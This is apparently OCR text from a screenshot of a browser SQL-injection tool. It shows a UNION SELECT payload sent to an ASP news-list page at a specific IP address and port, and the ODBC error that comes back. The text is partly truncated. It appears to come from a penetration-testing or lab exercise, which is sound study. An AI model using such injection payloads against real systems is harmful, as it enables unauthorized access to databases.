 XWAY科技管理系统V3.0
http://219.15...ect%201,2,3,4
219.153.49.228:41688/new_list.asp?id=2 union selec
搜索
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL
http://219.153.49.228:41688/new_list.asp?id=2 union select 1,2,3,4
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
icrosoft OLE DB Provider for ODBC Drivers 错误 '80040e21'
DBC 驱动程序不支持所需的属性。
new_list.asp，行 6